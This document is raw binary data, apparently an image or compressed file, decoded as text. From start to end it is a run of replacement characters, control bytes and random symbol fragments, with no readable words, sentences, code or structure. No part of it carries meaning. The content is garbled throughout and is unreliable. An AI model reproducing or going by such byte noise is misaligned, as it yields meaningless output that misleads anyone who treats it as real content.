�THP�2h�a��)�X��Ǝ `d�B�Lx���$/a(P��FL�0CČ B=��yF�' 屈B�RO/�2�@�)���PpB�MⱡP�G%`аAA��\Px!L��W��%pU_�"����Z.! ��D�<�re˗1g�L���"$��Q�B�`��P�u�[�>����?P�}�&JTB�2]ق�s'�-|�Q!�P�I��8�z0�aEy?0��C���"��AQ(@'"�t�RKU>���۫�U^��v�
AQZi�|X��p��㘉a`�!��a ![p���}�����g)�;�ra�`�Aa�9:�} ��|T�G~��g�z�`����ҡ��Hˆ\a��V:Ј >�j��J+���.� ���J����Lꧤ���%��i��2����*œҨ��S���0�<���� �`�$�`� ��؇��\���@2��I��d���l�0 H���L�a�-V2�(���d9-M�DH��D��`ۭ�j��
@��-�84^P�+"X��wO����3и��:�A�8��`��A����:�Q��.���1H����*� �#`�WB�dQK�j/ ☡�7�p�g0!gsP��3�!b8�8(���},8�}0 �Fs�a���k�������ǂ$�Y��!�1���PX�m+g�R�.#��Q2"#2O"���p� �^R��j�4��"���,�i08�`P�2�i
 �sDU1yAFȡ����
�2A� �" �$�`�Wi� r�u����{P`-8�ֿ�he<��bJiRq��驯>�e)�6i9ˁ�4s�� <�"n3�*0N�$J3@�� �dh@��[�9,� �,!�	*���� !��*4����8��0�D ���S�x@ 5�X3��9���pn�Рe%�0;O�m �A*T"\��1�{�3c��� /���]L�h���Ӵ��������M��N2c���5���Ias�?�4��M q�ҕ����#a�G�v4���� `��
q9�S�ғ�*RH�A_�4. MQ)�f2E��%��L"5C�P`'`@Z$ �h�v��Tux�vJ��؉>@�D�e����Ǽ��W(� �M���!_���im�YW�4v��E6�)�^�?\�H��Ёt�~��r���4g ��>0 �@�9C<�x�aL�`���t0B��h�� �`c��D*���$.�څj����@7DE>
�Ѓ(��	|q� �91�z�Pq�ȈD��
L��FN0U���-��8���`F�0�]��W�$6%�͍���A�4%�0Ďy�� $r����#���:�7C��5���d� NW��Oz��*�%U����@�)2�I���gi\R�؉y pbh�� (�֢�YY`���d6I*Jl��#�4�*�(.%(���g>����s�ۃ�m��K�#��f� Mg��N���5��mHp�v*~K �	��&��7"� 0@�[H�  h ��܀g00;�("�e�� �PD��N���� �E���bkAjF�ז$�5 �q�1���޻,\�`�&�y�3Cg�P�t�1c�?��<� �04�q�}j�Q!��`��f6�
�������+�QK)�A
"�G��1o{cI�$�Ҥ`%-J�" ��H�N�M��6��x�0��d����tv�J�.Tf���-3��1�)s����D� �ڔ(@��D ���$g�����1�1�k� D���L-gƗPO1@�v����x�4O�g�˚ܸF\�o�@���"�Ɓ}3Q��������4T`��}p?j�aB���� ��g'<�/�����i���ц�4]1B*�
\"���sCXSU ��A�t�hܠ<>F��ci|��^D�8��0����<�����W5h�e��1�Dk������d&���f����"��;)��	��Ɇ�<�:6?~�J`!�8���'�q�$�"��� Nqt�TF�R��(�)M��)Z�N�c�e;G "]�|���6�9�<��0�zR8��Uj��������kV�k�G .�=�wUR�8�d
���-�P���V�����	"*@� H�	 `�:�
ѹ�q���E|�8FB˃�XB=���w�*x�	�NA{�G����2v���6�&1/�ɯx�s�"��� :<jlj��C��G�Ag|*�V .�gt��L,H��߸�
�@^�<��i��
���������f0���ʜ$J
�Jf����J�K � ("L�ʮ6�W��LL�	
	�R��,�h �Cq�#��ΎF ���(�"s�BH����* �T�"�RC%�p�:E2����  2
�$���-jO��J�g��Md��( �*�Jo��$ ��eYC�E���T��/YT��ĉ�����6��ʅ	@�h��E>b 2A�� .�8.��t$��xd�n��AߚC�f�" ,N�ԣ^�/���>@��
	��^�5r$d9`�$o$ ��f`ۖA�@�ʃO�gz��!�f@�f�ll��8����F� ,�!^�@��n�k�ƫ���l�HĦ��J��J����f"R ."#�#>���f�.`��&��pd"��.� ��jNx 5�qȐ`�4K�>)���A0R����(`�2 W�I� J@zN��F�
���;" C��. ��Tex4� @Y .)q.1{��B�w .��o�A���LL�;��X�����E\ ��@5��$�!���@k��D��fqπ��C�`>�J=P�u�F5z =��F�C4
��#�`B%$�%#  �sc J�%$�v��n���!G�
:��(gJN"_�e\��jf�_�DiT�!φ� ^��梪i���D>��"��>��I�l﬚�ArK$b���n��o�Q��L�s��~2&$�L`����|����� �'"��>����0 (`T̮��l'*k�� Hf�M��^`  �� 8��I �2(��+��4`/�n`��rJ'����r�1��CgAG��Ȥs�����e��3<ÝN�� �@�\p�X��Կ�+�pb8TC�&���n���#>x@�x���@hS�%��C7A*'&I&_V@�5���f;@@���e:�Ab���&�z$k��NU$V����D`���L�TP�H�
F�骒�,�Le��Y��")���H�mܦ��խ�J	�.�ʄoL�$��&����B0�!#J��6�q.�r��"T$�U
 �pk1�(��*`�-&�� �hi5 &��dv�\�H!7KcHT���sвpH�,�R``�@.��d�@��K�^� ��dL:�*	�f����|�'|�O&�0S�	�+� �Vc\��[�0�뵲��h�bB >�>$�v�0!>N���``5?�n�l�#>�i��9�&:̑Ǒf����8]5��*�|Gn,�|d�z�B����DvՅx�:%�h.��=��Z� 
�3w�Gr�`!2F�& ����"�( ��?�(@����K�HLެo�jA�tN&�T@ ���x�($KPؠ��i�T�
)E_dfM�PH�O��H=��^4auE�
����fv�K.+dSƸ��&.`a?E>�%��dQ�J9�dBK���e	W�a���-Ք%~��¥Y&�K0��hC�8r#&( M:�A�M�&* �|��X@D8&U���o���B��-m��⳱��ZBn_�7�'N�8��UǱ_��f p�:��F����4��O���>
���^�"�i��s�!1������J�� ���>�. p��r�?��#0C�"c�N�L�*A�LA	 �P�"����F )C. �w���u�� �D&M�V�RFQH�2'����^�v�k�(�K
TlTzY��,+R"���W@�J�~�.�1fT�.`Z�����K"�{�
�4\V�$���*� �)�b�f��-�������*J Hb�'������5|�h��) f QՃ=�a�
�u�&�65(aBAT��U�4Z� W�<�hu
%Ȉ,��� (H^�	�53� m�5�3���J!��m��FWZ�ƥ���8�~0��n�����D�$R �l%�Q�lCe'��Q$ �$x��m�YwڐJ�0�P�� < >��
I�� $@E�W��aMB�V�a��WzK4|K �`"j2c6 Ȃ�ח�s��\ ��T5�f�nT�$=������*�� &�(j
2A2g��)F�#J��\��=�*�$�~��H���N >*d)� �l�A�d/0�vS��&^��Õ�8��!Qy���D�
�����߾@:�!d����1731F�ŤMp9��t��ոE����⎢έ0""T�G�#��0M�$�,M^��t�x��' @
]`@L�.@+&�B'3g^1�nKƢ�?�!Tm'OH��z)�x��p���+a=��w�`BH���z�B���p&!{��: �c�{J�.^g,�r�q�IfX�FiV�T�\|W���t��8؍"��+�
1>�T���y*TR�4q��1�@�(Dk�@�C�^�obdo�,N��"(�h�.@��U_(V����a��Y`�H�HXj��b@�Ƥ�5^����	)�3��Z�q�Ɗ02�/�>i�kt� �8[mzKΌ�5�" )#|���$��\�'�G2�� ��@���Z>s+��r2�L�ٜդ�w*�|*Ϫ��j���1`� TY��Hf����Ua$��'3f�0�M< ��w�����@d`j�M�0yBF����+#{���[Y|�'\(�i�y��s8�-�Y�r�7W���Q`�ҿ�K8=>F>@`F�	�7���?4�������(".�q$���_��&��C�1�n������?.r���cd��U�3�i"�s���U>�,�����n�z�m�"j�=�"VK�����PD�vmר_B+�p�� ,��-.<!��B�!.J+Q��8�$2��QR�y�PdM�|��k�Q���b�ׄnh|�w|	�
�E�=$�p �!���)�C�@� �KC��Ä�G`J�����U��ݛ��ԣ`�N���/QtT�p�W��q&hWo �p�����l�x��!0��P�NBC�� p�1�3&b��xD>�1���f�b6�q�L��,j̩qz������B_�AoL�;a���٥Z4����9�QNN�ѡ�trz
|v�vΐ�0��2�2���20 \�2\�\��^4��4<(<64D4�8(JlH  (,7�l|wo�`7���x�Ex���_�|�#�*�07�h��򠁂<p@aC+V���UD� �(O  G0"�(�� B
`�q�˖�^)s&͚6o����@	&% �� dƌ%
X�tE���(1��ѦE����Ͱp@�@�w��
��-�v���@�AJ��;q߾}a|�`�$���D4C�����������!DZ�*$`@BA�S� !1�D�(�������L�i��	�$8"��g�#Bw��q��O���F��՗cPSE�󗎾W��)S�P�͛:j���ZM|%`�,��t���~
|� 
��2<�� ���\��G|����l��;�xA3$�pA	/���8���Ih C��L3�� �ᨁ��T�9�
|@�w�E  L���P����,��8q٥�_�T�9�p�B%LC��e�E���L�=�H�"FU	i�<t��W4T�C�4x�DH �( �4��|hq1�B��zB`������� 	��!l+��=F�Pv�epԶXCD!L���B�p�F�f��c(k���1�\a��"v��\?�:�`p�:�jvԭ�\ '0p�,>2%�9��y�|"J'(��J)����b�S����~pR8A6�2�L# t���� `=��AT*�|"P��><A#H�����$�ǌ ֨�$�t�9��АS�+n^4� 4�\YJ4t��P.z C�Z����k��39d ��Y0\������F��c@	�<���#��Q�����W�@�!j���p��2ɔ6C�πC��ʗ��e���U�<L��P�ڂ�-+d�ev1�2 A��6j	�@��`��k�@KBn�Q�E�R$P!�Gt���B�st����d�yv<�?C<��2�k�聂�"E������))�}d�^ �(���d�g���
8@ϡ�(@d(e>�
@�&	��� �,F��c*��@��ج3�A�B�#(P����A1�IRE.��8�fhF�F%(E셡���hƚ�� 0��*(����l�֐�7#�C9Йި" �@N�!�N��} ��;@T|D.�E ����-$`���	*�:��u}��(��� %��������S��UeB�������!��8�	փ���A{�	��Gmš[�	����>?���YN��|Sl�z�t�i���S/���X'd��U�>��.$H8_ #?4��: ���C�@P#PB�, %`��z���RF� P�,Й�A��^#����B�iJ��6@(� V���� ��%���DM�!�.��3�B5�ms��� ��@�x�5hA�75�H�$�,�#��<P>C�ZQ H%���=
F�\�A���7��	>)�R~����XՃ*�*���eoGYY��rI����=؀'�iz�<ބ�5�[����U3|�����8(�%�G.�����m�N����_!`
~	 =�tO�F������X`Wg��\���1���,F���Zs %� 	z���A�(� ��G�4�$э-+�y7�������IK��d���!;}Ȅ�t"M�3P�B�)���EB�&��M0XHr��v�M��Ǟ�[G<��&�.�h8��t��5 ��%3� 5��|X ��( �n��0�.��b��FD%i�J\�μ
%�5�2$X��� U(����=
�VVnP[�� [����^�jV� �	Q�=�&�48�����O;�9�F�=�<E+V���"���w�_ t���eJ"��Q, ��l� A��@'@Y>���e��,��ުҊ��?t��6���
M8z)P�2�U��R'~VO�� (�% �|p`DH��U��o��U	��Gd����*�鐎զ�μ�"�w����@�A��r��M�E|�r�<����2�A[���@��9	1�瞻��:D#�T ��b>��=��4$�i��Zd�	1P�9��mš��P�qn;�ߦK�U�o�A�u9�]v���,!	��]��_�z�;��H��U+��bQ���ǁ�r�kb�:ˀ�[��0n �A�r8r\�>�!��D�x@(09ư�QD���2U�{������aYV2�12�Rр�<�`�`���xG���'x��O�����Sb ���CG�LW�f����*��!J��~8�Ow� ����L���&��2� FyA,�^�\�F,ݙ�g�c��]�1�f�@mJ��!�F1y`�%�	��i%���V���k�����XZ�T���X��eڽ�V��Otp�Ɉ�qI&,W& �1��z^� �ٓF��,������@�1$B1���:��@Dި�]�Ȑ�@7��E�	R�TDPF30�;A�?�A����@%��	)P�ߌ��N��|��8@@�=�x �;a"�8�hb'fb&n���DU�@	���Ҥ�������W��7X܃a\�t�Q�"6T��]ȑK�t��Y��y� ���@ �\�
Ў�( Ѕ�5N��ҙA�D5 OT��(0�jSp c|��#�0I��Ox,Z�p�
:J;���`�=��� �5��6�K?lZX���]s��(�D)�S'P�a#+,l�-0�~H�~0�d�MJ@(��8�-!�xG��	@�4
��@ 8 -n��xÉ���eQ�8�w���h�0�����]XuQ��Q�*��E��@]�;��'�DdI�R}I�`"���Zj�Z�%�x\�%(nN Ey�d����Ӹx�F}������=�&�	��q\�  �eȝ\0.d��ʁ@�=����4Ǝ��|�����/P���f�< 1�d1�ċ�cm�����,1���1�j�f��(�q�Al��<Zs,B��5y������ig�t����%D$y@�e${��F&����v=�. TB��*A���C��D)�,�6��1l���"< eYIXX���|@; ���9E�f�T��K���D̈́QM��[հ���p��[~���� ���@F���w��Zz���h�ƥ��'ʡ(�DVe �\�����cP�/(�+��-�Q7D7�؝����	���u`0�ݣܟ���ʝ ���h�` 	��_,���o� С�fdÚ ��d�I@�G��2Ji���$ q.˲�F;�֢h�m$@���=Sȅ����q�����Eu��`��§%ZmI$yRDFƓz��G�H�$���ؚ��l�DlN������ ��ݬX@T���CPf�������DP����D������N�K9 J �ē��Iͺ��X
D@؋]���B�Fd�[���;�S�i�������LP����OF�T�;(f�N)�M�}*re)IQō�9�p�o5��9�eR��\@��@�x4��-���&��
�\��8 �x��}�ڒ����C$O:���i,�$���#�*�ؽ]s��1|O���m�����7�nu���K�	��Ɲ@��]݊G#XdF�G	OiWF<a?��=�XP�J&�!����&<���DX@KR@K��O�OZk=���d��@� @�癌����CO��@mc��D V�U��s� gL��DL?1@ZMIR��RU"N\[�h)�0o�.��2��f�nb]ބ�DUA�.������C����\�aB���"bN�-F��v�]��#w�,_���@�iX�)ܬ���4**ra�7��R�1�&A�Qb�,C��p�n�R��3M�h}�iI����.��ؚ*p}S�N�rT�q�O�� $m���fZ$�䯫N���ꪥ�u6�G��B0Ч.P��$D�Z�،�m�;�T����l�e�L���C�%D���a�#�ԝʒ �.[��@Y�ʠ�G���j	��DLJ�  �#����%��M,\��:�#Cr$Go�z����d��,DT�H	@M-�X�:�ٗ��������/=\�6&F�C�Ҍ�N&w��eޟ%�26�i�#� ���-@?�oH�@F�IFd��JBYKbu�!�H�uT��B-�� �Fi}��r��������7E�A��nUڻ�V��_�Bu�)���9� pa��m�����{P�z�GV�', ��I�@��RP��K��-��A�� ��@�<B��{�ȵ�TGYEFPFI�C_� �Ĺ��i�p�Q�
�Ue��+KUDM*�[݂%L((�!�e�R��>�8�P�UW�Uc�VguWS�#*;�DB�Q�$)���a)�%�->Ў�Ħ+�n(k)�5����ůen����a $�҅h �@� ���E����0�RIb��ؾ�Rsƕ	�"\�z������+���.QA
^�q�0qQg����_G�Ɲ?�AuW?�*��v�H } D�G?wG�g��K��+2b/�Df��I�	[�|$�хl�f����3��c�	ր�5� /����>7�i�KQNTʔ�HK0��| �P���+�9Ft�c,�nZu��0�cp	�62�^�Vsx�{��s���h�-,$����Gsl��n��8�������"*�ъ�/�������7�u���ʪ\��Cg�F0�
px�@ ����&�TA=�2�3O7k�D �Ŷqx�ۍVrJ�W��vcj:��;��L8��e�p8B��"4Gp�K7%B(,@�@�Ed#�O@���* ���6�BKP� ���Pb�\3���q�����M��	�?0
K��F܏�,�
@�l� <�N�WT��q�롌�@	�zC���O�h�kG@]@����GH8�qv"��I��������W�$sb�؄�Y
H���%<�8bµ�v���b��XG��;�z(ۗ`�4 ̭<�p�<Je޲��4(��mJ�����T� ��V��ib�<>d P�37����I��5�4}ǣ}���^A�$��̏ps�p�r�"�3L�5]��՟Ab���u�y=c@���� ��0E:��m�N���Ba^�=0�3?���$t��)Z�;ؕ	���P '�^Xq\�ɫ \T�l� j���-J|��K�
��QY�E��OU�͝�D�a��	��	� �m;���,�/��g�U�������~�>���7/%�;M�LY���������Ŏ��~�)s,������/�_��η�������JYa'���S� 
hA9�b�Tӆ�`A �Jjr�\g��d�q�15S�@�M���؉0��?y�D˿�;e�0<K�r�`�ˡ2�bN<�Ӱ�N�(�<*�Pith��X���3��8\��	���/H�(`$4���Pd Ha (��x��L���!���i�i�h��	�!�q��Ș�(�)Q0�(`)(���&`(00(�4�i����m�PtɁ�ȑ��ɡ� ��3N�+�cY���, x���0�Y���0@x
щ���=>�GN�\|��E	�K����#ȑ%K���������b�a��$H�Qb�N�;}�ܰ�B�C���P+�Ϡ����'�O�ef� �˸f}��A�'U������Y�bJ1@��F�7�2���b�3��q#F�p�8LB	!���d	a(��I2(� @(8���#r0��Hj֬W�;��<�A�K�X�b�l5/r�4�	�%�o;����o`�A��O�?��t@��;>�<|���I*]��)�$8�J�7FE���$`'�2HJ"�ҁ��w&�|���  F�� ؁����ц$� 
�)�r ?��g�?X���
Bp��b����b`�xX``��$�,���d�饖"X)#��K/�\�%/�h%�Z��J�h�!�d�){)�baJ���䳄����Y�4�)�.Њ��4D�CA N
+� H,K�"Ȇ� �
b�����뀁: ,T%�>p�U�8`�8� ��v�J�
-X�N@��N���d[v��T{ֵH�r�冫�
�#�,#��b�暭��-����l��Nx�����^d�`�uP��xP���``J�/��s �ˈ-��^Z%�$h����O�z�vܹ�?��G8e2T,�byP�
�ٯt'G�-���
H���f(L$�P� X ȇJ!O*cH͇���"�� ��^�l��.;1Y@��3_�I��,����n9uډ'��a���[Ѭtt��D�*)D�0Q��e����˔M;��:��P+H�1�\���\�@�[lvpu��]'S@��2Ƞ�O��b�u"�l�5k�E���V�>*����N\%lsB�0��a@.�98��d�\&�c��f4���N�7^���CA.�#�сG��D(x� h�`l�`3X} h	P�aXPzwQ���@E�� �Z�)��F8�]���X@�(`+�Q�0���w<���l�` F7�YM֮,HЀ2|& D@&�X�y  ��6S@k[��E0��ɍo[�JP����bj�IT��Y��@{S�N ɑ��O9)�:2	�)�n~�	Q (fTe(1���#p�3��^)<����%�40KzZ�JU��u��p%�ֵ�V�sH��;��3�*�h`��)Z�qH���Lf�A6�k���cZ�6��MY� >s�Q�����Li��LH�"�,�H���=x�;���
Q�0�SX�aL>�����a�΃WHE+��E*;0�VA�D��0�G�B(����H���WET�"	P  Ic�#|�hC���l`�pA h�\��\
H1���j?R:#׺�56��_�풘昒�E�Q���6e�no]+��.'�N�6���D�1�%�ҢRv2X�q�ˁN�-���mX�ʪ���l�B�Z.�v���|'�Â$rL�9c6�4,]&���g�AR�^4�c�$pK[�P��8�y�$C��p��0�]=Z)v��{�c9"����Q�`\��	x 4@&�P&?�X�W[��Q�%=P@R�	��݀�1�R�a_0A#Pz��?��C�sx`��	�O�����]$ ���5�T�b\U�\`���A�H�3J[�Hڨ����?r��̥��L.��L�X���M�d����7Krdnᘛ����O~�HRD2���%���Hp�RA x�X{x����]],��W�j��tc`%V��w��hB�ZF�yzӥ�Chk-hB������PJIak8�C�pL����������xa���P� �:г�ħ1
� J7P0W.S��X��Ll�O�~�(J��?��*�`��8Ee��MGp�� � .0���� ��T��iV�E��dVޚ H Ɏ�ݠ >BT�hd��@��4�@I/�wV�$OfJZ�IK֘��-@y�U�r��<q,A���$��&7Iku��A�%�I�)p�2&��/���.JH�,�˅���R���	H��NE�-��s����UV���� f]��U�iO;+4��aS�ǳ�(���G�6{��3cK�0dz������I�t������l;=pUa����sհ,/;=�=�w���:�W�A/|q
� @i6񞁕�-PD�AA
T����A�/�YA��=*����U4H@`��]a�Yt ¥HHM�QSRP�FT/�� %E��<���H ��-�NLl�������Ӫ5��a��k�d����J�+�	������%7������j��ɉc�Ṍ'�#���Ȳ�ɉ>�	� '���
p�V	��b���x��R3��,W�%Y
�"d�#t�8-pi4��8Sj��i�Z�܂M;<g�����1�O��i<)����"�`����[x��eX���m�5��j^�H/ �vY {� P��wx��� ���X�2�Ex�ˀ�i�"�[" 8!�B�Il��Y>3p1� �� �Ȁ{`���Vp��0���a��o�) Dx@h/�(*7�	�� (7�?/r���8%`����i ��ɪ4R�2ѱ8R@�G�㒓����/
��
d2�i2������	
�^��0�*��9�����0 �8"0DW	���%X���"�!�"D�X�3ؑ�ױ� �;�;�C��b4!�Cs�o��Y�ת���H��J�.ě��1�P�<)�s��i�.`C&��u��f�rL�����D ����� �@���8�u�$r�J��ą(6���aҸѸ�T0m{�U�����$ `xŇ� �x�
�@����������� p�
1�l��(�q��?��?��z) ��x��$�?�8����p���L#�ɱ��x��y|9��9����Q�}Ĺ��2.k���	px0H� �����&�# �����G�̉����� �H{k�|���k�WB��O{K �aU�`PĠ,Ł`l4�@�m�J* �$hVJ�XGfQ&��� �h�3O&�d��5R���)�Ql�G������J�2=�ʮ�H���XK� O�����<GY��h�?E�=؏����*����#X 	��(��Bōُ�W�	� ��p�  �Rv�8`�������x=ڄ?@+)����рk�I��l,�A��H*���pt�'=С�E۝u�7�s���|�$2�0������'�#�tH�/�	�ˁM8-���� ��C�
lOk�9����31x��P�X�OK!%t9�OaPP)�� ��+���H�k����w���`�%t����tRHC����C��-�3�O���AC�!��:SQPk�"H��Ö ��u�ì�9 ���+^����qR���x?j�(��Қ�ˆq�t��*, S��,   � 1�Y0��0�b�9�i+<���ِ?=�1F��	ۡMX��<M��Y�Ͳ�F(�GXL�+ �(�|�?߄*���3�DKG�D�TU�8�%q�Wm9����#	�9�`V𬩛�M�̣
�|֚� �Ya��4(��G���������p�W�
P����*�An� �a���e+�RI��BU�O��`P	�-eA�tQ�޸�����x�ݚ�lr9�&85�5�"�o*��J�D�2� ���X�� ��i�b��!c��'�
1y�qsԫ)͏p
[��-]������@͞�!�������� 	8ڍ��*6��	���>�i�X�`�O!H���2���?�"��\J�T	�Dw��� 3���H��qܿ��ٸ��T9�zG1Q���pb(~�(��'� ��<0�Y���U�Ƶ��3s(��*���G���r E�D�*@��XVfcF�9�0 HQX$;>�H�,��<��se�CfP��<` X���PY�x�EF�y5�0��HQU��j
�,|4S��s-.��}�ڢ����PiR��4�P�s�^���u.E�6` �
K�ȧ��(�����{�Ca�M%7T�f �-��X�t��DV0Q�\���7�1K�}��r >0�L ����Q��u�  ���D?ل���c���v��I��#�ͿXK�둉!⻽[��[[�0Q@ �6�.���%�b3�N}t\sp�p��y�`E�i�i`�8�c��$c�4���۴�	 �f��B@�Q9.� ���qe3T)� C���^����f�P-���H�Q^����#�d숧U>�T�XU�e�QS��ڡ5�s>�ݠQfJ�"؂�0�7*��ʭ�C|ӎ!�F�5_��c�_V�w�8��.����RL| �-�j%2-��>o�& ��@Z�Ȩ���
��h|���J&+JO�>���~�lDcN[�cD>��D2��G%	�b���&�6$ު�yG�E�	����o��o�^9BT{�N$;+068��c]�˕�cm�z5�+j����&Ǟ%P� c	`ԛiOL�S�糷��j�i��Pa��9�� ��D��l`���<0�0DMn��)�5�t*�]푞I�	��k���4��e�4]�b��'H�e����͂0��Q�� ��iK�Rd�bt�
��nl~
L��L��H�r&����Ѡ�s�6E �������򀇎�V���_ld)�@�[��� �n�Sx?(�ڣ�N�>ğ�A� �P1Pe6b����6��nG�h#&f�	 �Wu�xh�:��Z�b�6HS蔍#���H�`�xv) ��%c�Z����DUc��p��
 P1�j� �@��q��Oй�#8����H��#�E��ٹ�/�X�RAkJ�e^ee�f��v�%�W���c��&���kӸ;�~���y��K���<� fm'rd��+ A �8�����r#��
p� om��yK?�Q�Y*��6s<m˂ �I�gB��� �y��y�0��y�!�J�� 8֚��zu���ش��ӀrP ��� ��R 8�ެu6h�7����I��u�cǑ{���v�~�P�N�I�3:�rpϩv��:������W�� 
�ԟw�R4b�׵ ̰	 ��@��Lϳ&?�V��ݾ���A� �1�(x����(a�D��σ��xʥ��l:+,��G����P꩞�����Μ�xʽQI���y��s�gj���4_n�2 (�X�^� ���c)<��oT�Fڭ H����8��s�QV(�H���,�^�a�`�7�a���h@�C���aP����U���`��W���C� cG��"AA�#�A ѫ�B��+����C��Q�A�Q��S�p�⳰��mb�a�A��`s�`��N��@��PS2������?A�@�D�B�5�=��'B�Q�������ƕ�# S�,�%nD����L8�a��Dvo�) @��
���(q�KU�N��2A"+�8q��Gr���H�#T,n��@#A�3Іx���
1t`���+FR��W�8���>�5�����-��q!xG���dfǣN�r�r'Fce���ѩof�s�֏�
|��v��z@A�O�%J�(�V a�f7y��@�0`��� ���3� %�9r�c�ԞQ������!�7�7��O�2��@	Xh�Dt�P�;|�Q�y=�����(PQ(�E�0CA	8p��dGC1��Ax&�p�X��H��iUN{
�V�	�3QD�؃�2C�sP?DP���0�>%���M4�;.\t��)	b�� =�GN)�1� K"@PA�r�	��P�AW�  *��DI��%� ���$�� ���l����(0��&P0`ר	ЀC]��@]���
+tЙf�R`&�Sa����F4fXe�^v��"K�c�j�Z�:���V��S�_���N��6��4؆n���n���L��DW���t�d1u\0b�kx@G�@��H��J{���=(@I#�8�8�A%�D�����>�c#��J����� �}(�q�/DiТ/���2 \PB4����T0¨{q�M7>��CH[���S0t�N�y8�P���d�ONP�@5tPBJ2���yp٥  � d���9&r���R<�8�J�x��' |��M��0��p�`,��S����!�p��_� �JC�����b�\�X!1�pA]wu �!�
���r�����ضAv�eŎ2��V�m��ƞ�G�}T�cծ�c��;����	��[��;�"`8R(�'���(�9P�'�Å0�Fc_ �Z06��pXXxV������@BU$���},������" !�+� �[@�
�<�����p1R�0 ʇ\�3 ,*���qE� �.�b7�T�ˍ�Q��q8�x@@66	mHZ� Xж�<�qH�Rp�!��!�H��E��N6�Pcj@�H*����]��JF�ru���Ν�O�S�-$P�`'��9@V}`�oٕ����P6�����x������K�;���y2L�,��D�W�if��g��HfYҋ�(��93+8�*�R�[�#ز_6��oe�G"Ā$L�s�!��*���	)�)@����@"a_�ʍ%p0�0��x��;�����X�D��+� ��ڱGT�?�@�*��}��	`q<�B"���D�r9Y|�C�����`�x�%p��'�	Y#��ШZ;c7H����'�NЎ8��tL�F��G���I��?�&Ȇأ���Ȑ>J���Rj�.驻� �e�bgYt ��K �D �Jm%<;Q��B��t�@,p�F�2+��b�9��;�"�0��2U�����,�As0�ˌ`�����{�:�8���<�Yk$��ط���*M��n���5��d}٢M��O���7 �p�U@���H f@��Ё�sh#� ]p�k��/���'�F8�y�s��� x����Ұ7S��h����+$V�����-% �U�!�H���N�H� d`D/z���ﬁ ! J5^0���a�ڮ��#��@p$���A�{�#�q��\���U�W�Җ9$���L���!B	 r�N�
F��<� {�sc�J�N9�\`-�!SJ ���'<�s�����f�	K�wF�2�Z�[`@�N�B��m⡫�`���a�b8��1k2ܻL�^���~�����;w^k+���>t��_���|���¼��p�c���'���ޔA 
|)�ǳ���'�A�F)�;�b"�H*laKH�A��j����8�1I���@�'���р�>.R��0h�4��02@���(Efh��� #��6�F��@X^��S� ��ZY�H��X W)!�mJ��BI�3��"#�==��ia ��#�	0�a��37��gD&���lY��P�9�m��J�V'po3��3�!��ݝ<y��KU�.�r���#SZ��1�a��l��iS����u����Я�}�M8�{K��F{pm�3,y�|���A Xm�^Q��曂M5����?��s@��  ��y�d��n6D�����"bיu�  �h���l�5m@[bd���� >�@@$�Z1р� B�� A�pG�Kc 0|[�U8	r-P�Oah%$C�g�en�$J�eMG%V�Wl�7hV%!�4�cH���q�gY#vA8ve� +�#�X�&����� p%0Z� $ A?��w�!r je+7j
cxr���j1@�q�u+��M����=�b��g��k�z�m����l��l�.�O���&,%@.��P��._�m�|�E_PrJ&�
�P�O�	�" kp�!kPQ��Ro�i����� 1	6��Q	/�a�aa� �7P!�Sb�3����!=�PA��<� V���"/�
!�
8	��4GAס@4`��a'L�c�d=G! �thGr�emutM��aWJg7d�WQ�S���PN�� ��8"0Y�c#@��dB(�x�H�óIq� �
Z��p��;�N�4R	�BQdfXx�G����j��LsX��N�� ux��p��\O�M�F��NVGO��s�@)��N�+�{�(�c���B��P&`mԆ.��.���p)�/Ֆ���	 �3ǊF���Q=BDBl(T�3a�p��%�p"
�)��)"@b� W���1�	4Pw�d L4P�@�߸Ґ/� `��x�( 9��7�& ���[���$8G�$\�:�twH�%{%uqD\[qV��s9��qb+�5f��ް�bw�@��s'_yh吀9P(�q���f�f� x�K �D�uQ4yQ��0p*�3p(M�Akq]Li=�Ô�tM��l�N�8�zآ>�R-�����a)�2,��>��]�O��|�X���m_�¤�/y�n�i� �w�,� <j��c�JS�B �o�>�`a�HA ��EJ�+"�*Ǆ3��ѠU0]�d>0v�@cxJ�8�3�
�P�gnQ` �S�0� �ha����W���{�HO�J9��W�ej�]~4��t�W|3$>'@T��eHho�aG�u
�ɑd� 4P�t�O�f�P;�E:�r�#p az=w85�io0d4ʊ�!��
Z ��)��k�$H)����qM��k���=R	>B,ZO{@�j���-��\W	{���"B�H]��%���� P��{(�0`/PnA:�(�a�� ���[����Qv 1z���VO)3��B/�ƀ`37@v(�L��9|Cl�TS�d�@��"a1K����aD $D�X �p�@#_�!`FZ]���)tC��'hGx���c�/XH�:$ղ' p -�u��u��g�b橑aQ�b�UB8��
 #�fOX�`�����U `�4���Q�vq��r�r�������} ��%��s�,�
�J��Ժ����"��ׇKYB�C�䚮.Z�%�1z?�z���N=P2��/�Hm��J�.>�{��TCZ y�n��b"<Ф�s>s1���2�Z6$�`$�#F�1 s���p5�9��Z$���J=�s�R�7��4�?QQp)	�49��@#�5P���%]��! �#Ȝ�XG��t*8�9�y��]RgE��zIv�XwQg�g+{��*�	v�b��8ɚ��IQ��S�(�p�+J؇�t j�54P�BV�sQ����%�;"z����cJ����y����ڮ�?s���,��<b��ʕ k)�%��{a����.` �( ��_�_���y��cs[�g��t��28�9B����%�. � {�3��8��bN�@<E|�[��p0�*?[�0��
d� ��w��@�B*�8���8-� ��hu�A��jEtG�eJ��j;�-(H��1��%���&��X/�K*|Fv7�q�Jv��U�Ĺ�d0G�v ,�h
��������^C\@�?�0[lAҹ����+[j[��;�:\�BkPɺq�\��\��s���E�n,;�̈3�+,00���km���G�@���+3��{��1p"��b@od�S�#�Xi4
�1��#�;�1��2[ˏE���3B�0�27�}���LvĬ�hFD���	CE�N�LC�a�,F*�`:a�3��=І���Fi��d�]��F����P�m�	I6��u�S�d�ϒ+y���L?�sI�Dv���x�J
���.`����b $4��x�e[qƟF4@T��a�i3�Ŧ`�Ljl�����y^9��=������r����}��{�߾��܂�Q?1y� �Q	ԡ/�G�x��8T��q|z����� ��r�ZKA�� D2DŹQm1�^��G 06���i�j$���\�׌��C�2��<�����( bꀏ=�S��a �
pg���� $  G,9��`�`�Pƕ��J�D�e�yt��RH���	�a��q� ��ϲr���ہ� 9�I�=�y&+��g�]v#Л3��t���H���T<&�#h�����r߭��j�!e��v���Ɛ��M)?�q�����wǴ�8�y��ܓ-g�}�Ӏh���� ;��틬|���=_�$_�w��|̛O��/�ػ`���i0@�5��0)�m��
